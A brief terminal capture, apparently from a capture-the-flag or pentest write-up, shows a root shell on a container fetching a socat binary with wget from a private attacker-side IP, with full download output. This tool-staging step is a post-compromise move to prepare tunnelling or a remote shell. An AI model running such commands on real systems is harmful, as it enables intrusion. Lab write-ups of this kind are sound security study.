 root@2d24bf61767c:~# wget http://10.10.14.177/socat
wget http://10.10.14.177/socat
--2020-11-23 21:57:42--  http://10.10.14.177/socat
Connecting to 10.10.14.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’

     0K .......... .......... .......... .......... .......... 13% 55.8K 6s
    50K .......... .......... .......... .......... .......... 27%  198K 3s
   100K .......... .......... .......... .......... .......... 40%  174K 2s
   150K .......... .......... .......... .......... .......... 54% 56.8K 2s
   200K .......... .......... .......... .......... .......... 68% 87.2K 1s
   250K .......... .......... .......... .......... .......... 81% 35.4K 1s
   300K .......... .......... .......... .......... .......... 95% 28.2K 0s
   350K .......... ......                                     100% 57.8K=6.4s

2020-11-23 21:57:48 (57.6 KB/s) - ‘socat’ saved [375176/375176]

root@2d24bf61767c:~#